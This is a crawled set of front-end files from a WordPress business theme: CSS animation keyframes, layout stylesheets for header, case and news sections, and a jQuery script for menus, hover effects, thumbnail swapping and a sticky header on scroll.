.donghua .index_boxs .list_nav_ul li:nth-child(6){-moz-transition:all 0.5s ease-out 2s;-webkit-transition:all 0.5s ease-out 2s;-o-transition:all 0.5s ease-out 2s;transition:all 0.5s ease-out 2s;}


.donghua .index_boxs .list_nav_ul li:nth-child(7){-moz-transition:all 0.5s ease-out 2.3s;-webkit-transition:all 0.5s ease-out 2.3s;-o-transition:all 0.5s ease-out 2.3s;transition:all 0.5s ease-out 2.3s;}


.donghua .index_boxs .list_nav_ul li:nth-child(8){-moz-transition:all 0.5s ease-out 2.6s;-webkit-transition:all 0.5s ease-out 2.6s;-o-transition:all 0.5s ease-out 2.6s;transition:all 0.5s ease-out 2.6s;}

.donghua .index_boxs .list_nav_ul li:nth-child(9){-moz-transition:all 0.5s ease-out 2.9s;-webkit-transition:all 0.5s ease-out 2.9s;-o-transition:all 0.5s ease-out 2.9s;transition:all 0.5s ease-out 2.9s;}

.donghua .index_boxs .list_nav_ul li:nth-child(10){-moz-transition:all 0.5s ease-out 3.2s;-webkit-transition:all 0.5s ease-out 3.2s;-o-transition:all 0.5s ease-out 3.2s;transition:all 0.5s ease-out 3.2s;}

.donghua .index_boxs .list_nav_ul li:nth-child(11){-moz-transition:all 0.5s ease-out 3.5s;-webkit-transition:all 0.5s ease-out 3.5s;-o-transition:all 0.5s ease-out 3.5s;transition:all 0.5s ease-out 3.5s;}

.donghua .index_boxs .list_nav_ul li:nth-child(12){-moz-transition:all 0.5s ease-out 3.8s;-webkit-transition:all 0.5s ease-out 3.8s;-o-transition:all 0.5s ease-out 3.8s;transition:all 0.5s ease-out 3.8s;}


.donghua .index_boxs .list_nav_ul li{-moz-transform:translate(-100px,0);-webkit-transform:translate(-100px,0);-o-transform:translate(-100px,0);transform:translate(-100px,0);opacity: 0;}


.donghua .index_boxs .swiper-container,.donghua .index_boxs .form_contact{-moz-transform:translate(0,-100px);-webkit-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity: 0;}

}
/*donghua*/


@-webkit-keyframes trackBallSlide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  6% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  14% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  15%, 19% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  28%, 29.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  30% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  36% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  44% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  45%, 49% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  58%, 59.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  66% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  74% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  75%, 79% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  88%, 100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
}
@keyframes trackBallSlide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  6% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  14% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  15%, 19% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  28%, 29.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  30% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  36% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  44% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  45%, 49% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  58%, 59.99% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
  66% {
    opacity: 1;
    -webkit-transform: scale(0.9) translateY(5px);
            transform: scale(0.9) translateY(5px);
  }
  74% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(40px);
            transform: scale(0.4) translateY(40px);
  }
  75%, 79% {
    opacity: 0;
    -webkit-transform: scale(0.4) translateY(-20px);
            transform: scale(0.4) translateY(-20px);
  }
  88%, 100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(-20px);
            transform: scale(1) translateY(-20px);
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/modles.css
body_size: 3471
content:



#top_video{width: 100%; overflow: hidden; position: relative;}

.video-zz{ position: absolute; z-index: 2; width: 100%; height: 100%; background:#000; opacity: 0.5;  }
.top_video_in{ display: block; text-align: center; z-index: 10;}
.top_video_in .top_video_title{ color: #fff; font-weight: normal; position: relative; display: inline;}
.top_video_in .top_video_title2{ color: #fff; position: absolute; left: 0; top:-23px;}
.top_video_in  p{  color: #fff; }
.top_video_gundong{ position: relative; top: 20px; border: solid 3px #fff;width: 26px; height: 40px; border-radius: 20px ; display: inline-block;}
.top_video_gundong div{ width: 5px; height: 5px; background: #fff; border-radius: 5px; position: absolute;left: 10px; }
.top_video_gundong .gdong1{  top: 35px;-webkit-animation:  trackBallSlide  5s ease-out infinite;  animation:  trackBallSlide  5s ease-out infinite; }
.top_video_gundong .gdong2{  top: 45px;-webkit-animation:  trackBallSlide  5s ease-out infinite;  animation:  trackBallSlide  5s ease-out infinite; }
.top_video_gundong .gdong3{  top: 15px;}
.top_video_gundong .gdong4{  top: 25px; }
#top_video .pagination_out{width: 100%; position:absolute; bottom: 0; left: 0; z-index: 100; background: url(../images/b_80.png); text-align: center; padding: 10px 0;}
#top_video .pagination_out span{ width: 50px; height: 8px; border-radius: 0;  background: #fff; margin: 0 5px;}
#top_video .pagination_out span.swiper-pagination-bullet-active{ background:#ff8400;}


	
	.top_video_in{max-width: 1200px; margin: 0 auto;width: 100%;padding-top: 20%; }
	.top_video_in .top_video_title{font-size: 70px;}
	.top_video_in .top_video_title2{font-size:18px; }
	.top_video_in  p{ font-size: 24px;line-height: 42px;}




	.top_video_in{position: relative; }
	.move_img{display: none;}
	.top_video_bac{width: 100%; height: 100%; position:absolute; top: 0; left: 0; z-index: 1;}




#per27 .top_video_in{width:90%;  margin: 0 5%;padding-top: 26%;}
#per27	.top_video_in .top_video_title{font-size:36px;}
#per27	.top_video_in .top_video_title2{font-size:18px; }
#per27	.top_video_in  p{ font-size: 16px;line-height: 28px;}

#per27 .top_video_in{position:absolute; top: 0; left: 0; }
#per27  .top_video_bac{display: none;}
#per27  #top_video,#per27 #top_video .swiper-container{ height: auto!important;}
#per27 	.move_img	{position: relative; z-index: 1; display: block;}





#per27  .case_loop .case_pic{width: 25%; float:left;    margin-left: 1%;}
#per27  .case_loop .case_text{width: 70%; float: right; text-align: left;}
#per27  .case_loop .posts_title{text-align: left; margin-top: 0;}
#per27  .case_loop .case_pic figcaption{display: none;}
#per27 .black_price_out{ text-align: left;}
#per27 .vedio_url{display: none;}

#per27 #list_nav ul li{width:49%;margin:0  1% 15px 0;}
#per27 #list_nav ul li .text_list_nav span.text_list_nav_title{font-size: 16px;}
#per27  #list_nav ul li:hover .text_list_nav{top:5%;}
#list_nav,#icon_images{width: 100%; overflow: hidden; position: relative; background: #fff; z-index: 10;padding: 30px 0;}
.list_nav_title{width: 100%; max-width: 1200px; text-align: center; margin: 0 auto; display: block;}

.list_nav_ts{font-size: 30px; color: #333; display: block; width: 100%; font-weight: bold; margin: 15px 0;}
.list_nav_ts font{color:#ff8400; margin-right: 10px;}
.list_nav_title p{font-size: 14px; color: #666; line-height: 36px;}
#list_nav ul{ display: block;  height: auto; margin: 0 auto; overflow: hidden;}
#list_nav ul li{display: block; float: left;  height: auto; overflow: hidden; position: relative; }
#list_nav ul li img{ position: relative; z-index: 1;}
#list_nav ul li .zhezhao2{position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: #000; opacity: 0.4; z-index: 2;}
#list_nav ul li .text_list_nav{ width: 90%; padding:0 5%; position: absolute; left: 0; top: 30%; z-index: 3; text-align: center;}
#list_nav ul li .text_list_nav span{ color: #fff; font-size: 14px; width: 100%;display: block;font-weight: bold;}
#list_nav ul li .text_list_nav span.text_list_nav_title{font-size: 30px; }
#list_nav ul li .text_list_nav p{color: #fff; font-size: 14px; opacity: 0;}
#list_nav ul li:hover .zhezhao2{ opacity: 0.8;}
#list_nav ul li:hover .text_list_nav{top:20%;}
#list_nav ul li:hover .text_list_nav p{opacity: 1;}
#list_nav ul li:hover {box-shadow: 0 0 5px #333;}
#list_nav ul li:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}


	#list_nav ul{max-width: 1200px; width: 101%;}
	


	#list_nav ul li{width:24%;margin:0  1% 15px 0;}




#case_index_show{ width:100%; height:auto;overflow:hidden; padding:20px 0 30px 0; position:relative;z-index: 10; background: #fff;}
.case_index_show_in{ margin:0 auto;}
.case_title_lists{width: 100%; text-align: center; overflow: hidden; padding: 10px 0 10px 0;}
.case_title_lists a{display:inline-block; padding: 5px 20px; font-size: 14px; color: #333;cursor: pointer;}
.case_title_lists a.active{ background:#ff8400; color: #fff; }

.vedio_btn{position: absolute; top: 20px; opacity: 0; left: 0; width: 100%; height: 100%; background: url("../images/b_80.png"); text-align: center; z-index: 1;cursor: pointer;}
.vedio_btn .icon{ width: 81px; height: 86px;  background: url(../images/video.png); margin-top: 105%; display: inline-block; opacity: 0; }
.case_loop li:hover .vedio_btn{top:0; opacity: 1;}
.case_loop li:hover .vedio_btn .icon{margin-top: 35%; opacity: 1;}
.vedio_url{ display:inline-block; padding: 5px 15px; border: solid 1px #ff8400; color: #ff8400; font-size: 12px; margin: 10px 0;}
 .vedio_url:hover{color: #fff; background:#ff8400;}

.case_loop{ width:103%; display:block; overflow:hidden;}
.case_index_show_in .comments_p{ display: none;}
#per27 .case_loop li{ width:100%; margin:5px 0 8px 0;}

.case_loop li{ width:30%; margin:10px 3% 15px 0; }
.case_loop.loop_list4 li{ width:22%; margin:10px 3% 10px 0;}
	
	

	
	



	

.case_loop li{  display:block; float:left;}



.case_loop  .product_pic{ font-size:0;}

.case_loop  .product_pic .thumbnails{position:absolute; left:0; bottom:-300px; background:url("../images/w_80.png"); }
.case_loop  .product_pic .thumbnails a img{width:90%; height: auto;}
.case_loop  .product_pic .thumbnails{width:90%; padding:5px 5%;}

.case_loop  .product_pic .thumbnails .thumbnail_prve,.case_loop  .product_pic .thumbnails  .thumbnail_next {background-image: url("../images/css.png");background-repeat: no-repeat;cursor: pointer;height:100%; position: absolute;width: 5% !important; background-color: #F6F6F6; top:0;}



.case_loop  .product_pic .thumbnails .thumbnail_prve{ right:0;background-position:3px -709px;}
.case_loop  .product_pic .thumbnails .thumbnail_next { left:0;background-position:3px -658px;}

#per27 .case_loop  .product_pic .onsale{position: relative; width: 100%; padding: 8px 0; text-align: center; top: 0; left: 0; display: block;}
.case_loop  .product_pic,.case_loop  .product_bottom{ display:block; width:100%; position:relative; overflow:hidden; text-align:center;}
.case_loop  .product_pic .onsale{ position:absolute; left:5px; top:10px; padding:5px; color:#fff; background:#ba9f74; z-index:2; line-height:normal;border-radius:0; min-height:inherit; font-weight:normal }
.case_loop  .posts_title{ margin:5px 0; display:block; text-align: center; height: 35px; overflow: hidden;}
.case_loop  .posts_title a{ font-size:16px; color:#333; font-weight:normal;}
.case_loop  .product_bottom .woocommerce-review-link{ display:none;}
.case_loop  .product_bottom .woocommerce-product-rating{ display:inline-block; margin-bottom:8px;}
.case_loop  .product_bottom .star-rating{ color:#f56600; font-size:14px;}
.case_loop  .product_bottom  .black_price_out span{ font-size:16px; }


.case_loop .case_pic{ font-size:0; width:100%; position:relative; overflow:hidden; height:auto;}
.case_loop .case_pic  figcaption{ font-size: 12px; position: absolute; bottom: -100px; left: 0;  text-align: center; width: 96%; padding: 10px 2%; color: #fff; opacity: 0; text-align: left; z-index: 10; display: block;}
.case_loop .case_pic  figcaption span{position: relative; z-index: 10;}
.case_loop .case_pic  figcaption::after{ content: ""; display: block;width: 100%; height: 100%; background: #000; opacity: 0.5; top: 0; left: 0; z-index: 1;position: absolute;}

.case_loop li:hover .case_pic  figcaption{ opacity: 1; bottom: 0;}
.case_loop li:hover .case_pic img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.case_loop li:hover{box-shadow: 0 0 5px #ccc;}

.case_text{ text-align:center;}
.case_text .posts_title{ margin: 0; width: 96%; padding: 0 2%; height: 41px; margin-top: 10px; line-height: 18px; display:block; overflow: hidden;}
.case_text .posts_title a{ font-size:14px; color:#333; }


#news_index_show{width: 100%;height: auto;overflow: hidden;padding: 20px 0 30px 0;position: relative;z-index: 10;background: #fff;}
#news_index_show .news_index_show_in{width: 90%;padding: 0 5%;max-width: 1226px; margin: 0 auto; position: relative;}

.top_news .top_news_text{ background: #f9f9f9; width: 90%; padding: 10px; display: inline-block; position: relative;z-index: 2; top: -50px;}
.top_news  .top_news_pic{width: 100%; display: block;text-align: center; z-index: 1;}
	.top_news_left{float: left; width: 20%; padding:0 5%; height: 100px;}
.top_news_left time{display: block; width: 100%; height: 100px;}
.top_news_left time span:first-child{ display: block; width: 100%; font-size: 48px; color: #E80105; border-bottom: 1px solid #E80105;}
.top_news_left time span:last-child{display: block;width: 100%; font-size: 16px; color: #E80105; margin: 10px 0; }
.top_text_right{text-align: left;}
.top_text_right .posts_title{font-size: 14px; color: #333; }
.top_text_right p{font-size: 12px; color: #666; margin: 10px 0;}


.news_list_index .posts_title{ float:left; overflow: hidden;}
.news_list_index li .posts_title{ display: inline-block; width: auto; }
.news_list_index li {padding: 10px 0; border-bottom: double 1px #f3f3f3;}
.news_list_index .posts_title a{font-size: 16px; color: #333; }
.news_list_index  time{ font-size: 12px; color: #666; line-height: 26px;}


.news_title_lists a{display:inline-block;   color:#333; background:#f3f3f3; cursor: pointer;}
.news_title_lists a.active{color: #fff; background: #ff8400;}


	.news_title_lists a{margin-right: 5px; padding: 8px 15px; font-size: 14px;}
.news_title_lists{position: absolute; right: 0; top:0; width:45%; z-index: 10;}
.top_news{float: left; overflow:hidden; text-align: center; width: 50%; margin-right: 5%; position: relative;}
	.news_list_index{float: right; overflow: hidden; display: block; width: 45%;}




	.news_list_index  time{ float: right;	}



#per27 	.news_title_lists a{margin-right:2px; padding: 5px 8px; font-size: 12px;}
#per27 		.news_title_lists{position: relative; width: 100%; margin-bottom: 20px; overflow: hidden; text-align:center;}
#per27 		.top_news{float: left; overflow:hidden; text-align: center; width: 100%;  position: relative;}
#per27 		.news_list_index{float: left; overflow: hidden; display: block; width: 100%;  position: relative; top: -20px;}
#per27 		.news_list_index li { overflow: hidden;display: block;}



/*nav*/

.index_nav .modle_box_title .mantitle{font-size: 16px;color: #000; padding: 10px 5%;width: 90%;margin: 0;font-weight: normal;border-bottom: dotted 1px #ccc;}
.index_nav .modle_box_title{ width:99%; padding:10px 0.5%;}
.index_nav{ position:relative; z-index:100; background: #FAFAFA;}

.index_nav_ul{ display:block; width:90%; padding: 5px 5%;}
.index_nav_ul li{ display:block; width:100%; height:auto; font-size:0; position:relative; background:#FAFAFA;margin-bottom: 10px;}
.aside_mian .index_nav_ul li:hover{ background:#F2F2F2;}
.index_nav_ul li a{ display:block; padding:3px 5%; width:90%; cursor: pointer; background:#E3E3E380; margin-bottom: 10px; font-weight: bold;}
.index_nav_ul li .sub-menu li a{background: none; margin-bottom: 0; font-weight: normal;}
.index_nav_ul li a figure{ float:left; width:30px; margin-right:10px;}
.index_nav_ul li a .nave_spaen{ line-height:30px;}
.index_nav_ul li a .nave_spaen div{ font-size:14px; color:#333;}
.index_nav_ul li.menu-item-has-children i,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i{display: block; background:url(../images/tab_c_icon2.png) ; position:absolute; right: 0; top: 0; width: 36px; height: 36px;cursor: pointer;-webkit-transform: rotate(-137deg);}
#per27 .index_nav_ul li.menu-item-has-children i.opens,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li.menu-item-has-children i.opens{-webkit-transform: rotate(0);}
.index_nav_ul li .sub-menu{display: none;}
.index_nav_ul li.current-menu-item .sub-menu{display:block;}
.index_nav_ul li .sub-menu li {border-bottom:solid 1px #E3E3E380;}
#per27 .index_nav_ul li .sub-menu{  position:relative; top:0; left:0; width:90%; padding-left: 10%; }
.left_right#per27  .index_nav_ul li .sub-menu{left:-82%; }
#per27 .index_nav_ul li .sub-menu li:last-child{border: none;}
 .index_nav_ul li.menu-item-has-children .sub-menu li i,#per27 .index_nav_ul li.menu-item-has-children .sub-menu li .sub-menu li i{ background:none;}

.main_content .index_nav_ul li .sub-menu li{background:#F2F2F2;}
/*nav*/




--- FILE ---
content_type: application/javascript
request_url: http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/script.js
body_size: 1216
content:
$(document).ready(function() {
	
$(".xiala").mouseenter(function() {$("#waper_drog_nav").fadeIn(500);});
$(".header_pic_nav li").not(".xiala").mouseenter(function() {$("#waper_drog_nav").fadeOut(500);});

	$("#waper_drog_nav_ul li.menu-item-has-children:first-child .sub-menu").fadeIn();
$("#waper_drog_nav_ul").children("li.menu-item-has-children").mouseenter(function() {
$("#waper_drog_nav_ul li").not($(this)).children(".sub-menu").hide();
$(this).children(".sub-menu").fadeIn(500);
    });

$("#waper_drog_nav").mouseleave(function() {$(this).fadeOut(500);});


$("ul#waper_drog_nav li,.header_pic_nav li,.swiper-container,.case_pic a").hover(function() {
   
        $(this).children(".sub-menu,.index_next,.index_prve,.thumbnails,#comment_pic_bottom ,.vedio_btn").stop(true, true).fadeIn("200");
    }, function() {

        $(this).children(".sub-menu,.index_next,.index_prve,.thumbnails,#comment_pic_bottom,.vedio_btn").stop(true, true).fadeOut("1000");
    });	
	
	


	

$(".my_tool_box").stop().mouseenter(function(){$(this).children("span.pc_tool,span.all_tool").delay(200).fadeIn(500);});
$(".my_tool_box").stop().mouseleave(function(){$(this).children("span.pc_tool,span.all_tool").fadeOut(0);});

	
		
	
	 $(".close_seach").click(function(){ $(".search_box_out").fadeOut(500); });	
 $(".search_box_btn").click(function(){ $(".search_box_out").fadeIn(500); });	
$(".menu_header li,.gallery_xz").hover(function() {
   
        $(this).children(".sub-menu,.index_next,.index_prve").stop(true, true).fadeIn("200");
    }, function() {

        $(this).children(".sub-menu,.index_next,.index_prve").stop(true, true).fadeOut("1000");
    });	
	
	$(".index_nav_ul li i").not(".current-menu-item").click(function() {
   
   if($(this).hasClass("opens")){
	   $(this).removeClass("opens");
   }else{
	   $(this).addClass("opens");
	   
   }

        $(this).next(".sub-menu").stop(true, true).slideToggle("1000");
    });	
	 

    $('.caseshow ul li .case_pic .thumbnails .thumbnail_swiper .swiper-wrapper').children("a").on('click', function(e){
		
	$(this).parent('.swiper-wrapper').children("a").removeClass("this");
    $(this).addClass("this");
	
    $(this).parent('.swiper-wrapper').parent('.thumbnail_swiper').parent(".thumbnails").prev("a").children("img").attr("src",$(this).children("img").attr("src"));
	 $(this).parent('.swiper-wrapper').parent('.thumbnail_swiper').parent(".thumbnails").prev("a").children("img").attr("srcset",$(this).children("img").attr("srcset"));
 $(this).parent('.swiper-wrapper').parent('.thumbnail_swiper').parent(".thumbnails").prev("a").children("img").attr("url",$(this).children("img").attr("url"));
 $(this).parent('.swiper-wrapper').parent('.thumbnail_swiper').parent(".thumbnails").prev("a").children("img").attr("alt",$(this).children("img").attr("alt"));
	

		
 
    });
	
	
	

	
		 $(".search_box_in p span").click(function(){
		 
		var placeholders= $(this).attr("placeholder");
		 var cats= $(this).attr("category");
		 var taxonomy=$(this).attr("taxonomy");
		 var post_type= $(this).attr("post_type");
		 $("#keywords").attr("placeholder",placeholders);
	    $("#category").attr("value",cats);
		  $("#category").attr("name",taxonomy);
		 $("#post_type").attr("value",post_type);
		 
		 $(".search_box_in p span").removeClass("sel");
		 $(this).addClass("sel");
	 });
	
 
	
  });
  
$(window).scroll(function() {
	
	if($("#per27").length > 0) {	
var tops=	$("#per27").offset().top ;
var heights=$("#per27").height();
    $("#per27 .fixed_m").css({
		
        width: ($("#per27").width()-($("#per27").width()*0.09))+ "px",
		padding:"10px "+($("#per27").width()*0.02)+ "px",
        left: $("#per27").offset().left + "px"
    });
	
	 
	 if ($(window).scrollTop() > tops + heights) {
        $("#per27 .fixed_m").fadeIn("300");
    } else {
        $("#per27 .fixed_m").fadeOut("300");
    }
	}
	
	 if ($(window).scrollTop() > 500) {
        $(".header").addClass("header_drop");
    } else {
      $(".header").removeClass("header_drop");
    }

	
	  });
